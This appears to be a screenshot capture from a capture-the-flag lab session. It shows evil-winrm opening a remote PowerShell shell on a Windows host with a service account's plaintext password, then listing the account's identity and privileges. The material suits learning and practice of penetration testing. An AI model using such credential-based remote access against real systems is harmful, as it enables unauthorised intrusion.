 ❯ evil-winrm -i 10.10.10.175 -u 'svc_loanmgr' -p 'Moneymakestheworldgoround!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami
egotisticalbank\svc_loanmgr
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc_loanmgr\Desktop> ls
*Evil-WinRM* PS C:\Users\svc_loanmgr\Desktop> _